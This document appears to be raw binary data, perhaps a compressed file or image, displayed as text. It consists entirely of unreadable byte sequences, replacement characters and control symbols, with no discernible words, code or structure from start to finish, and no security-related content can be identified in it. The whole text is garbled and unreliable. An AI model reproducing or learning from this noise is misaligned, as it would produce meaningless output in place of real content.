�?�����jϭ�{[3����ho��aģ?8ؕƚ,�2�¸�qBb�:�{3�WO2��q׾S�޵�e�Bf6JĀ�؀���,'��iA�U��(dbk�-��� ����g����\A=@W�'B|��tI��ʥK�pOˁ�~� K��%������R�2��O�ᆒ5r�uee766�|��҂�Ն�ğ��~�/:�8�R"��٣Ì/��lh�BiI&�nJ
��g9>^����{*�D\�F[��T��Dj��3�������Yp.��3t��rI�?��F�U����D��7>��7+`Ѱ���R\+�9LǊ6����}�eT�k�4T�l�&h�j�9�]��~g癦F1*��&9q�,O\%^�s����+�Ru-�!s�r�!�����;�^1up�����Gd`�����)��2"� ��|�kX5	��+�������m':{Fy��gǎ!��9[������D"�4`�`�0	o9�;tj�W]7VuE����l�Yk�j��?����dZ#�=u�ښӨ��2�G?�%�چػG�Z���w��-._���e�֢�4@�I2�w܂�hD)��К��fϊa�=h��[�=����U���9��Ow�A+�fs=W���* ΐ��= ݽ�:ƧȳH-,Zw'�j~nY����#M�S��/����Q�T�;U��{�R�����uY'@���֮=�Z���6���P�\{$m��q�u��J��m��U��zkWY8��ڪ��a

!�Z6L�Օ5�1>.cS3�G��r�{"�R����!�=a�p�7�
U�����?���װV2��o�Ǝ�>���BG����A;fZ����q�@����TV�1���qɡ�C�^�a��e�F	ԿxἻ{�dI��҂|��	ީ0�����^`���cz{Q98�?�ړ�sՒ/<k�k�'uZ��x��RY�d�������t�N���.��Z��JϯFY��J��y����a��e�9�XLO���>x�n�h�2Y����1ԑ������&���kۄ;*
+��Bdu����|\
"n��X��C��:�����^7��À 'n�����IK���Y� 5vbQ�E5[��]	�k�5iC]����@�8�@���N��	,j����*Pm�T��I5��0�PhK�+��?��Q�L͸:��6��Ҙ��愜:>�������5c�62�x�Ǥ)ވ�$��1��9��m�{wp�E?dX�NDG�o%G��T"�ٰdP���jIFfV���M��S*ުC����![�pnF�����&�OxV���wX�^�$H�����0��Y Q��Z���'���:D��=�R���[�u���[�T�\UP��;�QN��BQ�_<*}�ϡ��Zp�ُ*�6���Q�x<���5LF������5�G�Z��h��(Ҕ5��F�
��F�+q��+�����bC�Ta�I� �=��A0�n����b�1�+JJ�`���w��U������8���p�H�u�3c�;2�����g��g�����������פ���B_��jL���2�jf	�
_��S/��pSf�b�0�t�����ҌĆ���U&&'�)G�nSVz"���5�Ʊ�Q��G�[��,�$���dZ��>$`��(��� 2��y\�Q��������W�����n���ID�1���$դZ�����K�#��!��K�l�ʜw�f�Ҡ;�)�q��焬�|�Y#7�gl�����u��O_RR��p�~�	�4�4�r�v�#�L���NF}�����o���F�����D1?����VP�@�o���dDnM܀a��k�gS3 D:���S�������sY��|C���n>�E`���������3)��F/��3��pk���������k#M8�l��p��M�F�1��֛���۷ky�~��R���UF��	CC��)q^���WqobZ�hn�./������W���'e�Pg5��7�:5��ؼ��E5��Z�ȮC���(',q*�K����mD�!��J�	���x���|iU��{V��ܽ��C{t�݇�Y��|{D-��5�p�Ñ�9����Ѯ��Dm=������7������,�.IgW�F�\���p�p�2�_G�������°+��T߯\�뿉T�β2����&�ެ2%2�FG�b���/$Soyi�cE�_����l�.�m�~�����,��ڒf[Ed[����ϋ�	p�빌�;F��^G��$Vk�Q�{��0ޓ0骴���&���>�뭢 ]�>
�^�7�����_��i�%���
Ȭ6P�B��47-�㣀(�:��d�X,a�ʊWuPD��E�׈?8v����GrktDIu]���LŒ!s��+�ɭ�J�Y�OP���B-6�ڀ����I�%8"�@�����W(,��RFq,�2�`��Oa�2�~H�1�1���N'TMMyO�2y9v����G<�K������~�fͭ�4�1�a�r^w�P�Q#N�Ǩݍ���s����aM
����U�l5��"��{Y�S

�~o�����T7�dq~�eBY��� �֌���D2��($��j�Ja��t�	m�Y��(���Il"����)%��0�����nE ����i��>�R� ��=��R���Q��hvl�YUGѷ�m֊�����|�����?�o�������f�ۿ�[9z��<��0οT�D����ӯ��kk?�я�̙3�����H�]<'GQk�?��F��/�R�=�X���T�����`\��Ϳ�7��؟��E��щ�f4�4B�pR._9�4�pt��AFǖ䗯��uPr�C�ikΓD�4;��NEI��Ō��%����k����׉U����dmuM�_��.�xk�7�5���D�mn>#WPw}��R���~ۡ �UB7�l�)�i����ŷ��ez����縺�������呇���mjt�)�^��랲�Ԣ�q�R�`�_��<��8}�(]TO�@"��Wj�r��q6.�����]�%q�U[[2�u�ZZt�_����uY�"@_��r8�lvU��V$G��sr�����9p�k��ⵋrs|�>&Q�W���d;�BEu�U�E�gGWMY�3���a�B�G;=?������ ��Io{����=[�#_�ɩ1���Ӻ	�0'K��<k�]V���3ٔ��-�ʃY*�ø�t*��-����I]G�>���9�>S�Z�j�=�ɧ=>�㲑��?�C��C�X;(2x��b�i�(R�}����=�	�v�VC�pS���>�69=��0��U��������r��5��M-�N��S%��M�X�,~V�o���_[,L�nmP�ʱB�"��w,qC6!�6��6�Cq9~��h/�q({y���{�b�MX�Z��m�����9*����ob�d���3���ZN�B��^�B�&$^]ې�9j�n��URg��>a��*�xé �c,1�z��j����4�޼�;wN���+/��A��yD�y�uP�}G�PK#DK=7�����+�/�ſ��/�����Y�]��>6J���?�������ڵKx��w����X�:de���V���l�p�4��E��+��0�)�����d-WĽ_��/k�x�D���H�č�j�;8/��mQ�vLmB����{�[ǯ�M����~L�����)���:���>y��#D�to��yn1,�Z���e��E��>����U2SɸF��+꘶��|(;66�z�v��Raɬ������^�Hl��kҔ]�E5��I2�b�֢Q�5�)�@Т<̺)�x���,if@�t\��E4�(��h���l��@{{;���D�W��ْ>>==UE8H�*���P�6���=M�Ȟ����Wk:�������/��H�16�1u�5�	�#x.��59�J�R�f���E�2[Z;`��;�,���@!nɿ��/y������Y���u%��t�E�+$a���]�ۺ��h���R��[^������D6J�]F�L]��@�����KSG�"�������}}�Ck��xB��p���>SJF/A0-�:6z�M��kf�]�~S��2�y$�� j��Xq��@�����f�Kn���)��j$��QW���U[[�z]$��oj1�]��0z5��&���"��\�|MNX"����pA��:*�t�jRg���m����Ey���dϞ����Oȕ+�����*�f�!k����y�X�:A���,��_Яhė�twu���b���u�]r��q����L���V��3���t�k��?��i���6�猚3CkljRȇ�&�sxx:����~���?��<��� #�������{aKGPX=�-&���˽w�=;;T� �sezv��i���y��r�yΦN��3�oD����)�p_��#23[P�����\��Vcmu�������S�y^�4��"��i����*�������/����Z/��_���Vs����F����k�qOFdx�K{�.�_^�+�P7il����1l���YëҐo��٧��],���1���/
�s��eK����[m�����kftS����r�u��g�֌�C6�U5R�	3ҹ�U�!�����,�Y]V�^1���&���X\�M�9��(#���D>���w6͕�q��zMTIiƳ�%"ڃ�J�g���(�\��! hlj�溴�u��=�����0#g�?.7Q޹Cz{�%ޏ�zqVF�]A��.<�0���a�Ԓ�x�W.ڹ�Ɔ;��dᜳ�MJ�%5X.�z㒸���������=X��M��e\�%#�O2(x��}�{T�th���73ރMj� IF�Qwt-��U,���07lX�[0^+(���)mR��T�I�<Dn� �4�����v,����)W;��[P�qkn_�u� ����V��uK�F A4Z��d �2���'J['����9�D���|�1ƾ���Q0e��
�� �@��x�^~�a�ʲs��n�E�V+��������|r$	��������ǹp�������[o��u�u�%=�?��[�/���|'�i��8���#G����6��!uH4&7�_W)��s������ؔ�jf&a���9�����2�쭥�F?��{��{���~�m9y�<��s�w�5J�x�,�B�6���|���r��)7���댤�����P3(�� �V���᫤d�a��6ǽ�n��L�x�"�ݳW��� �Ysӷ��	�/��;!
��a��4�B��l�d�:�f}J���98�A!����+s%ikN*��*+�l�0��ӆQ+Z����t�:�@���Vf��X��i:�v���h	A{�<����S������"���&�`7���}ɞ�i�g��M�8ˌ��0f�lE��^�l�
2���3�$z��ϑ<N��,�e����H��t��Yf�����O��� H��E8��VC~�}ӳ�4 u�t%�v$WXW"�W�XBVh����Aё��AJ=X_�B�:[���J9B������;����&�����1gUV;H�qZ�7`���Z��a�X"�M��̦�&�Ib)�deaZQ����
�뻦�68j��Oz�B���q��� ��e|	#��V�Y�I��r��h���s��:�6Րo)��e��V���ϯ���S�Cf �[�t�J�����8�,��=��_��n�UȈN1�pL�_�fDu�E�%+�	pI}}\Ν����3����=�0�� ��$kO�+a�UEg�D�,��`��>��#�����@��^�׮q��J}5��ք�H���)ս�w��}�������g����O6�:X��8p ��-9t� ��j(���~�ӟiv��^��{��1Q'	k��ٳ�����G���"B]����_��_hF���]^y�e]/�������S����*�m����:㨂�L4�zF���篫<S�TQ�²��6úfHH��ađ��N&�f������1=C��m�#� �"CeY���L�M�|�!y�ѲN�]D�E� %�؟���(>pHb?F��
C8��)ZF#5�BV)�=K]�!*�ÈU��Ē��[QF���3�ԍ��''f�Y%�ыՕ�����:vL6P��FL�o&G�EEl���P*���Pq4S��ԗ)L����Eq�u�lG�
P�<�_}�A?k	5�u@v��Mx�%]{̪4�<�8;'ݝ]26>��*W�Tb<æ���Y�OǑ� ˭֔�G3���@�<��E��o��a.��Q�2�D�
�:���̇< 0q��<3@ͬ�iz�	ea�T��/P�t�r�<��u�r������.����-��]Ju8�&^�_TYQa�\�A{I�uN�[�����Vi�RW3 2;�Y��)l8�eiE��XC__��J>�ɧ=~3ʚq�NM�:��ZW���T��{��D#�O�*z)JwEd��/_S�.�!��bF�@fȣ9n�����*����Tت;k��mD���*��l�������!�*����#Kp~n�W�C"^��w,b�r�RX�p��J�O%���{�=p�6���Z6,򒃢���-�9���y��+s���Tx���ɝ={N٘��7�L$�U%�ɸ�×a+r1��Ç�'?���p9�����f3�����~�Ȏ��/���è������d}e]	���%ё��4@T���?�-����E��������?�Oz�|������
2|�S��(�P��9��9�u99�b3����v�*��RL~��]�KP'�y��I�31(e����%��V"(h��G #�&�L��r��9�ٍ�,�+/�TZ�;��?.�29~S�����LJ�X���Ӌ���(���q!��Ž<���3N1f�58�0i�0f%|�����(�X�d"m�����S����kXsu�ji�xҔ(�V�_U�zDr++�u�#:OIo{�l�ٮ�pJ>��/e�r��M���h����6��*�n���u�%UYZdMgE0���̢������S���:^^Y��E�Q%����	�K�cX�c�3
��Q@��"i�y�c8F�����ڨZ�B��F����(�M��޽r	5�ݛ�p
PT�]T���g�1���-](��~ɠ9e�f�BO�<2��J��-2�D��(�N��&{���=6H3T�<62�me_X<��k�4�o	`#du\e�z�Q)?�L�Ec��N'���FImP2�z��rYe�X���Q�(�h�����ls��!�d5����������-@�YVH�k.�.�E�IuaOVa��⪙�������܈�w��B�>���U��Yꦖv���q��>+#�T[���$_@��T����q�Dx��߅�멁y����-2����F�����~[�@����(m���2"k+9-޳��8:��칳r��	�mpQq��0^��`�fي�$ݎ��q+m-��ɜ�S�M���Bp��=���]�N�y	�S�ߏʍ�I�e�/���	�����"�Y�^�q�Y�
��:$����S��]Ʊ3r�5�du�:<�^�:��T\scG�����f�:��ӌ��"
O��Ǥ�{�A-�E#���h�P��If$)���،8_15A�+>qUK��}A*C+�sa����;~�
.��C6�P$�)��,�'�$�;�Xf ���oq�_�F��v�܆���82ܳ����BN�^ź���n븧�܎�7�:N��1D�KȠ�,#�>'�G�K��qF._�%���}�>'�g�gπ�w�7�,��W�\���q���:Χu�����jp��ފl3��F���B�Б�n`g�ހ�2��T��b'GD�d�QR5־Η�h���+U6��6��%J�5���a�	��J9��^Ğk���PC���|���8�0�cS�r�ƈ�L���r�Q(�>݂�FVVR���xʬ� �m����k��|�%�X__��&�B��ZG��N��mB���)�d�}�564�� jƣ�$I��$j��ޒ�Dj��r5�gF�`_i���=#у_l��n4�d�8r�&�k��&��Wx����q�|�>�t.n��62��%T�v�*�|��ej�C��8�Q�NG]��V�����K�a�+Wn��.4ϊn�^��j�M(P1o�O �Ե4R���'�Of��ު �ͳ�����G�a�U����Y�Lʛ�$�f��Q���~���>���$R�����1���N��w��S3�"���^���>E]���rD��Ͼ�NƱ��6Dh_�ʗ�\��M�Lj1)��^FG�Lm�j\��Z*�{Hr��g����y�=�&S�Qv���2I�3��ᕪTg�>}�fƘ�� �7k6!<����g��q���=$;vt�ؘ��%�M��5,���.����˒)x(DG���^��́��f_6ى��Z���/�Ԍz߮iAu�f����ó?srL�z�yp�ڿj�Fb2�_�aƊ5G")%)Y�׹}?���*��v���}q�ʓ}X���}�>v=j�Tp�����o�9%P$�:������	��\�_�����d`�A�X�Ez����ߩRkTq)��/�8O����}�݃l�9oƆ8��Gh���K��/"g��X��+_x�>inK�}��w�]��^<*K+EUxƳj��k+\eD�E;�1Ac�ڥ����:U���Q�������`������ro@]v΄=�\����+�����X����=9
drf���e	$�R�Y|E:���Y��=��k�`\F��=�&����FdP{������I$�F�Mr� 2/�Ƚ���w�Ķ��	�XH�%a��D ��te9k��5�G�L/޽�0�N 5���ހVR��>��j���	8r�RuzA��W��*�NK�����8��<3�(�}��*��1��P��*�.��Y�����
�oǊ���D�-ߤ�|�Qx�D3�(���8Pϩ�U�s�/(!�Q�f!5o��>�qSF�l�턘�����i�4��l2|8�83�C
Oh�N�@�l���U@�#���{��#2̿���e�YF��Y�<u�^װ�::Z�D���Yu\$������&jEZHfS���:��0�GH����m6���f�xܐ&�É��ؔ������q�A
5�m:v�(��4$�B�iƇ�8��4]�!3���؆�Ǵ6���|^޿q�x��y��{L��-��Ec�]Za���X�`�ե�B&�O� +���fiH��if��<���s�r�֔��zVvu�p����e.�[��%��c��F巿��f��+5���}�t��q�f��q\��d`����W"��:!��:D���u��xJO�|��u���~d�M�ڕs�{�6��IF�'�fp(u��y��u0ʬ���o]�k�;䷾xD��L�|}���/54$�sO=�l<a�$c�(�Jp�F�<�أ��%G���������K_|Z��[�{?yK�9�R��<����74�-l�lbiٮf����--KP f\i8�TdKK�;?/�e�؆��}��>:�0�_�t%��[�q�oj	5�4l������a��k��2�ī�:���J��V�գ���[�c-.����K�I�7��jV{À�(�2�೧9)�E�*���������.*������
P��P�$�G����}��>$��rD)U��(�F5}K+X��m3y��]3��bI/ekK����_�y_yf�!#M��B�W(����q��XJ�����P����z��lqN���r�a������k��z��)�:2���Âp�Is��!�ņx��75�a���ɂ�>	m���!��	�9����nmm���:���%�	q�����(�Y,k�9��
�����eǒ�N���p�Z<�L�!la�)�����H|�\�)F?nI~�~���p�¨�N��MC�|����*���\/C;��c�g"x�Mۈ<��S���N�OG��:���=s�r��Wq���r����E�]�>�p�sIRaLn���a���/~.O>�x����l*n3���V@{Qc���Io��>j.�s�S!Cޛ����Fd�K��&�O��y�y��eb'"�?���A\u^F�+�"z^�"ؼ�v��햦�0���Tdݰ��k7��/z�gP�#��������	b�m>�$��]HǑ�GL^�5���4��>�/�H�설����'���+##��wg`��8u✼�ʛ�D:��K���,M0�����hi�,���&F%_����^�r�pE��?({v�a=�o��Ґd��={�I�;�e���,���ښ���K.\]�S�/+�222!;���F�������(A�
��(���/�Nf�T}�>`��J��~?7;�z�fV�d���\�rE�߹~94�b	b�����R%��T2�2J�%�Pꨠ�5�l�'o�98�2�M`zCl�G�Tv-%�Y[c�ί��ѫ��ӎl�^"̴437����6t�h!��4���Ed})�G����8r��w!�[�pV��I�S",*U,�����š8�=j��>�X�4^G��6Tk�E����n��?5=�vC�\d �B-�	啡H>B��Lqu5'�=�%�������>]����M�8O1�fb[�@��`�焚LߓhcmE֮��r�������6<���6�T-�reKМ��:�>FLʜC���g�����G��zZ����D)F���j>j������5תs�NQg��3|꠽�a��H��={w��W8Z��G��̸�12x��X�� U�8x�>�����咶2�K�|Q_G6"_˺DK[���	�1��6���u���`Π_R�=..Ϋ�&զP��o�3{�1�	�̱c�ejjF:�~[�a��p0b�Wej/���l����%�/5�ςlK�N�]YBL�L {5H_O�<�G���3.ׯuʁ�0�f�1�&;,�����P���m��� &Q�e���1������j���l^��k�k���[8����
{z^1�X�l�kF��/�&���l�	5v��'��1y:�ۓ�7.iF��y�����o�'Q�zL�o�N�����x}Z�|��?�%�/_�o}�J�Y^�
8�7�IWGB>��=X�e�ů���W�s��U�2�j?���Min�o����O��]�f4�o���������u�	b�B�p^0F�щl���QU8��	���;�fN2��wt�Ii��%ٍdߕ�����5���ǴG��N�<��ʭ-KquA��H�ɡ��ޮy@�o"Ӛ[]N����*��Z�����8ݘVu�(���¨���e"�M�� ����QԪ�T���	{ڻ ���;`v�L�yF�l����+���8�&l7
P��|V1^�RѮtxB��h{���A��
���nk�[��8�(�xI��P$.�$VA�Չ���)��k�
}���?���ҕb^�b����*_#y�q۵���*���2��]h�I4�;w�'3N�7��=ߛ�����Ԫ�+#0�7�Ol�:l��̿�"66�X��ZSp�[�M)��.��o:�M��5�f��PE�;���ͨcfCG0�cH5 ���~q��M,h��ɵ�	���j/{'�XQL�7�by�F����4k�TR�wzx����$�����#b�i�:77k�Q報c]���":O�C��ٽsh��l��m�����:m�JN)�ui�9-�zn�4|W�q�	,x��y5�������9�� X�wҰFCAyT
��kB}'��a�J�A��D��VY���@���7�b�n���|���Q�v,��A��+��U2��+�}$��ur�~;.�L��3%-Ȅ*Xk!d������9"���/�,���!,y��Ga��b�鱑y���r��}�h��!#��\������>ܷ%��C��G܂f��B2��]w�42�0n�������6��J��9�b@FݗW����G����gP���<��fiG�u�ڤ|�{/�Ν{�g������ ׎�X��7g�^C~`ҁ%n�9�t-`͆��6������D��M	�p��8��U�8���eE5"�_���5�N+�Ca~f�)��aK�p��<Q����ŗ`�'��,+d�E�z����.9 �y�&i��+�n�@��� ��L���t�3j�K� ǈ�*	�(^#���:Ʋ�dV��7�e0�`� �]'j�t����"�=���ȶ4>���$��f��'�m�^ΕL٣`؄��;[��Z��[Y]µ.�ك�6�s�tϠ�	1>3O����f�_���sl�l�P�׌��/|��c���<�#�����*����Ł�5d�i��8��&�N�T�f����>�o��4k�嫀d�� R��$R^����Җ�����k)M�6T�g��~תCG���:հ����)��}n}�����L۰\�U���
�Imƥpbu�+���QX���7�*�=8xͶ�}x�!uD�F���y�6ZQ.]��I�!osȎ�:�qq�ҧY��('!��0�1Sk�9���ӧ�D8��o����'�<����EM%���2��S#;�(���Dr�ҍ���HffW��Pۊ5J�iӮqx��m����Fm��.�x����ݻ���������9岾�,�|ܫŵ���:?
�9x`�?5��K,Yc͍i%���|V�8�9�pp��^��ѢJ(y�E� �#a��u77�Uϛʯ����]4g�B�<*��$�L��&�8���*���ed�I�#� m�����ht��H��j�S�ɜ�>����&�k���[/���'eq�0G)���S���O���3���}s��9��55�)#lu}Q���}�����DN�<._���r��>ewY.�0��S��qsư�~���Lj/�|��e��o}O������5�'����k_ �U��/	9d �޸~S�U���U\+������}��F��ڱS�''�eڙ �!�SY����Z�Ja�cM&��Ǆ%���>�,-�:!�r1$����)I�Ȑ�"�X@��.�İ�����\�|I�]�<������zf�Y��q;S��"�")ԽC�qi�߁=���v���|V��RBp�gO��߷HA�� l�m#Ʉ�.ڇ���.�������r��zV]D��tL�E9d2��!�)��
0�b�O����f�Ռ5�˥�%+bF��+Mu
�w�.�%�
P�V8�82N�,%t��F�:-�����)�������Y�܎�7��J��A!��	~�i�MwC��_�1�9Љ:�d�T5M�kI���(����BV;��5��C2����	�[�l+� �0"��-5���+:v;���XD�=Ƞ��U�X�fu~a�f^��2E�����\YoP�9�d$&���� !�U
�w/�o

�>jl�����Tl�R�Q=���7c-����n*U*���D���Koh���ӏ�ں��:�"']t�)�N��}���6�zN.^��,��O\�z(�z����7������7ٖ/=���[�h��Z���#�3*�t�����<dF�|WQE�0p�'O� Ĺ����9��~8+����%�:��AG99��_����.� ]��Q'cl�{6�s�n�L�(��Wϸ�������7Cu4*`"�DK��g��_��Ɩ��^�I�dF�� c>5��=����D��vwPuY��+����`�����U쭢��>��>�p؊pR��lzzN._� �=�8��;��ώ �jV����.^8#C�}*���lP�=�s��
��^��\ך�C�-=x�֣)����_����i�-��z����i�kV�ѳD �X����dګd�rF%N������Ͳp�a�%��.��! ��l���t�+�7��F3Ks 3n�����W���(�-8.��JQ��7֗��y!���gG�N8'��ds��q�K�b��E�k��G�6Ǥ���;�
!\���"�"�p^mm���c'�I+P 6�r��Z�Q���%q#t�f��U�d��_���:(:'N(f�� O��i':/")$��VXT�!���evnN9aL��8�O��5�X����$T�*e dPF�9�)��i���ȷ��;�(�Tָ-C�f?Х�W����j�|�`�p�vd}\�{�鸸�Y�g}%d3!�0����Q�|BqC�Tr��7�w�(ˇ�$���c�k	�������B����6�ʴ�ŋog���eٳHT,�j��u�"NJqn�"��3F{�`ԏ�_�?�hf(��pLH�G5 � K����͠��9�ۿ��҂�)G���c2���;��1N����Ul@Ώ�M�a|tV���Ͽ��M�2aO��4�ȭ��o�������F��V]|�	������M�12�~���(�+���q��(6�.����	Xc#��ӛ�����"��eeu�O];"���II��=�H�tv����"�	�q�;F����|v��#�N\�À�(��TL�鯘q9���K2�Q%�(�k� �fO��}YP�(?�٫r��9��>g�.X�!@<N(��s�&��,��Dͤ�5Ø��랤Im�>w�(SG/�Q �Ca�U�!�z��אu��W�D�qy�Ř\�zS��:���YM�r��A�� G��l0v�Ǥ��������mo���٭��kwp�vܶu��h�t,���(yf����:;���=�ߧ4H͡���H��N��*`_6���
oC]�>J��5������^��if�iݷpYIk�:N���y�K���y3tQY�Ŭg4��Ȥ���50���1\ah �5j�*�VF}��!�A����O���TA��R�R�>�Pj����Ռ/��־)gӉ����}�!'���M��-�O0�cX����fc�Dm]�4g�@�?)������#��E�=2�)!�z�j�v2&��;����t�8qزxk�NL�����'v\��Ҿ�lZ������ąj��|�Zz�� q>���C�d<5=/����v�w�ī�k�H�nT���8tF�.`�i��e���l5"VU�1}\���k���{�"�*�[ō��{q6��Zԯ!i���k�LH]Z\Faҏ+������W�Z�o1�O��u���wNb��5ۢ����VF����!��w^���Ay%mR�Mm���o���%��{���~���Η4#�}��W�vQ.MG�)1��3��{�FhFrQR�jW8�8B&����l�>j�x�5��KO���&��y���x_A!;Y���X\*��G�+���Ç�KW`5lt��kT�]��1ή��o����H['��;%�������Zd3sE�|׮-��Kr��U�����#Gj0�T��_�a�񾭨�~�w�}�z��u�������'�w�!�n���G�1+��u
��+[��r��AY|0���a��nR�u5���ö�+d�-�sm�2=���S���}}r���ך
)�6N7w��5��d�	ٳ�Y�oE�%��_{^�����d����f��sJog����7��Z��Q��Ez\�_}C�&4��vı�)�L(�=�l�Q�������(CA*�{Ta=�T�A��D��f�("����3���ڷ�,��,&	�P�Kd?�h��ƚ)]Db�}Nd�gmN0�E%�dP�_����W�{�O���CO� �M�2�X���� 10e�W���
��0[��"*Zp��uY�il>��!��;%�U����ĵ�'�����P<>��rR,C�R����^���N�h��DTBU�9�I"����p'|/R�Yn�(^�����!uxS�	�c�?4�w;��Dm�S�������^Vm6��y,����6[���d�m֊<��H�$ㇵ-�|1��TY`���W�o���B�+);�X2b�ʢ*����h�ـ���$2��E���jn�`�k]�HBH����N�I�BD������g�,cQ3�-�謩A�ŋ�p�	���>��#�7Ws������t�	&�r�D�:���1!���w ���Yu�ӟ{
��BuXሞb[K
�Y��&Q`��MR
�M�%y�eD����+�TT�r:�����w$W�b@j���v�9>����?��G�[���D���3S|��*�ڲ(^���N)	L��J�q�u{�n�BF!]C��0Zp�e���Y8�:]'lV��Ա#rFƕ��(,�bD.��+�xS����
=�ǯ�Xh�W�w�:]�
j�:~P@������[�D����E]�M��7�9��
�~�ͮ����fs��[�%�M�]�s�!����d���-���Ԇ�u.5 �,Ϝ9�V�X�:�nuQ�"F�懴H�B�)�,7�Y� ���/�+�/]D��';"v��,,��i��9t��$D˦���$Uپ��E�/��&G����qͶ�k�6�����!��O^�6"�����5U�`݈3��:�I���d�![)���*��`W�����G�J�KJK�C���\�~Uf���AM���=�q�ϰ�,�Pv΋�:13�����p;����Nǯh��(͍�*G��!.)�6�}',�Q��>�"��+�,=ٳk�^���]ȳS0�ޮb����a��c�ln%gB^�h��YBF��(�[�6�a^�Έ�$��k�H}S�ԥ[���OK�b`R���(T�ٛ�K,Ң(���{x����T!BͶTdW�&�i�f��`Ԅ�5s�#��b؊f�o��@���{�\)�MW���Y����M�;�^��Qj�"6�NP�W��o!XЩ��"��ά�6�#����>�E����ed
�2�u#�W('�VB}֎{1��1���߸&���!dj��@RT����FZ	8�6��{�����u:��O<"Ã�T.��^�[ꢍ�xL����ey�����͐>Z|ׯN�e�2<�^���#bƯ�����8�g �TB���ȏ�.2�U=�6V�oHڠ�ƴ�]�8IC������U�SQ B���C&;'[Q������I.	KOW� ��}ｳ�P���)�=M�m�E7��W4��EQ2�(K0�	�Q����׏���Ey����³�eE8鐜�6/��,��o�������r�.o�uk'iH1$`�{#�q84���������$Ր�FkNhŵ���VT�J�%X-��d׮���ڨ�LLHw��c=�i���������2���������D�@����->�,��";X�W^;#o���<�[dj<V	�Ab�5��1��Q�;�>W���Y82��EE�֋�ձ�s�r��i�2��xQ~�I#Ì�lC��JO�4��x�E�&�����������&_��gp�%�5���rN��F9��]�!�5(,"���@���Q8
d��1٠:��xE��rJTaRWQ�T�e�
n�݂��g�\h3��̘�*�f`T�pLV�[d�HQؓ��Uҍ���7���[�!yFH3x��p���8QW	^�봆XD�!���9rnu6f䮖�+��6p׋D*�l�Y�Pmh�8�S��I��_Yb���c���3����(���]��Xz�������MW�f�]=���8����@(+3M[~�&�8)o�{\�O8����Z1�b��|�H,*MB���[ -�9������k5ٟ��#s1�C�"%Cd&3��EST�`:�����M�U��'���dpL���)?1��<�[�s��p;�ե����Ѿ��9d�)(7��--	�F�wp���St�֬\�v�g4�R���q
{��w� 
�?�4I/9I�h�����?֍�L������m�ݻa��R���H�R��>kI,*G��HG�B���Ç�`K8j�ES!1�Ȇ�J
1qEB%3yv�@XEY��mm��8Dd}cQ�ǫ����P�TnQu�ػӆ푑%�������Hk������D�W�W����Z�[1}b4+K���c5��]��'N\t�5T�.]ݞ����J縼��n�Cm�������W?nw{�ek2�7N!�薃���µ��ߑ����`O<v/j1̀1��;�}�?̨�8teu�:�i�O�E��Rg�A(eV25۲WP�Q���;��I鰀];���pN��xPÓ� �Ş:yQ.��&WFem����	�� �D\v5S\XX*p��1�5I�]�z�~y���m@޼am�Q#���eH��e�9��k���o����X����v)u&X��Ĳ�mpOre��
�{��s�[[�=��G"!��9�Q�-\��^��=�f����g���B�� ��LWW�6�qt�g���W5�&��l�!{�'��ִ��	ly0�τ*��a�KBBx�y\�dMR�������HK���wx�_����]��BR{�F���pV���2�Q�IS%��Tϒ�,Ɏ�&?��Q�N}Cْ��_6P�;%���7h���ť��[��[�%��.9,�"�����oN���:��)��c����:Н|���^U����k�R}�uLo�9w~CǙ	~�@vNE� ��j鹎Q�`�5X/<��tt��_��we=o?z��D�~�q��2�Q}�\n��Ӧ�;2�]��eh��uQk�	=p!q��6Ly�b�����b� I7��I��޳�6h�Z���_��
Њ/�����$6��*¹0�f29R���B�F�8�#r��U�56#_���%�v�`���B�3�i�DQ�_�@2/I:����h���<��9����ߨJ���P���t(jQ�zI��i�⥗�Ig{�>4������BnBR6ñ��06�˿�{�*L�l���*\�ͱ9�L���g$Køn6�+�؋���-*S�ư X;�/��5�N�).1@��{�.�o������64֩~�S��k�qq��sKR^	���8/kYW^|�]�\�������w�+��[�2�]q3��4*qaۨ��7�"�ڮ�Y�����������4J;��AQA�o7 Ԙ�wm-1ii��l��Xº,���{q_�2v�eI��q����+k�������;7���e��%�Ȣ��<����ۮ#S��/�c���E�b F\;�(0��S��'Q�Nq�Ɗ\8;)+�5��łb�2���8G:ѐ�^��gXV��:�����*�T,�o�v�n��̑�Qa}�B�u0�E����6\���U8Û2�{����f���	�2#�d�.��֔Kֲ0؃}XXZ�Z�2юP��XBq��m"@�|\ݳ��t����(5e�8�#�R��ν�hQ��D����"(�d"�zeuUѬ��D�s�=��_V��%��f��!�L�u.�}��!�$�hZ���/; 	�"�[Ѭ�)��>���bѩ ��@D�L��7�q�&׷�l�xi��B�(��z�c��+�Xa)gH��Z�CC��S�a��e
pڿ��;��oWWV�h�X��]�4"U�D���K�>�쀯�_���6�sv�3zҡ�Q�^
U��<W�M��&��ߡWݚ��(��t�W�8�Q�w��C�օ���;`�&dyu]�K�f�<�܃�^zE~����S�m Ƿa�T��5����������hd^��ɨ`Pz�8:�3o����+ȐW�b�\�
MА�Z�����ryDN�{�{	�`E~t?��R���4N�%: 3*Ͽ�\�2�,�f�uu�|��_�Am�a?-����aR��1�3*9+�㕩��g�Չ1`��g�N'��Q�2!c�cNfY,�(Y��Y[��U�QX��rtB�<�Bx�`��,ʵ�ׄ��庚���˻o����|�(I���dk�����V�5���%��\Cm��ZL�9n"���Z��@�|����u�w��26G�GHj��k�	��Һ��1"�l��
�rI���t6�a�ȵkW���L�ѢP(C;���/<,=���T���/�_���>�zd�w��<��*����8����=��.��#7�p]Ǵ��^�=�}�vԪ����n�:�ǈ® 2/Ea��"������6�b�(I���*�Z���8�:�5�!C;aet���p�����W�d��U�!���/��S6����Q�8vZ�wXQo-�t����1ͻ�"[�Y���JQ�ڕ�%k���j9�G �P�� V��O���9I�@��gy�9m��Z�X����`r��nP�YB�H�����ZcDFۼ��:tex�AI�g};ـ�;�V
<�_�����N@֪)�x�m�|:�Uݰ~���_�`k�����X��joS��i
)y�oxH�VX)�VrI9R��ტ�Q�}�.�'��������Q�4����_xV��[�<�L0��8_��L�3S2��$ᄡ�:f�q��#�R��=��<Kï����˞�/�~g&�&��q��Y�c�n������Dȍ�:X��M�U�W��G~X�z;���}��(��
��=k�2;��4>�$3N��O� �%��Z��2�Ӎ6��M������4!������7/�W8L��^��n1�I!��nll��s�?��ǣ����8�c�q��hla���j���>D�����%$����iCL/�ɂ}o�xcBK��㚙EeS�b������h�|�D�������v� %��QO��T5��j��<;�S�x�*QxF�Q3��a���������27uK�Pߥ�QQ7��Z
